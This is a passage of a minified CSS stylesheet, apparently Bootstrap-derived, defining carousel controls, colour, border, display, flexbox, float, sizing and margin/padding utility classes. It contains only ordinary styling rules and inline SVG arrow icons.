(prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:3rem;height:0.3rem;margin-right:0.3rem;margin-left:0.3rem;text-indent:-99.9rem;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:1rem solid transparent;border-bottom:1rem solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:2rem;left:15%;z-index:10;padding-top:2rem;padding-bottom:2rem;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#00a1e0!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#007cad!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#008827!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#005518!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#c00!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#900!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#00a1e0!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#008827!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#c00!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:.1875rem!important}.rounded-top{border-top-left-radius:.1875rem!important}.rounded-right,.rounded-top{border-top-right-radius:.1875rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.1875rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.1875rem!important}.rounded-left{border-top-left-radius:.1875rem!important}.rounded-lg{border-radius:.1875rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:544px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:769px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:544px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:769px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:544px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:769px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-